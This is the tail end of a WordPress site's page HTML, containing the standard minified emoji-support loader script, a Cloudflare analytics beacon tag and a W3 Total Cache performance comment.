const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://random-pixels.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c97f34a5571c424fa0e8ec23a0ed232b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 43/70 objects using APC
Page Caching using APC 
Database Caching 1/15 queries in 0.021 seconds using APC

Served from: random-pixels.com @ 2026-01-22 11:16:58 by W3 Total Cache
-->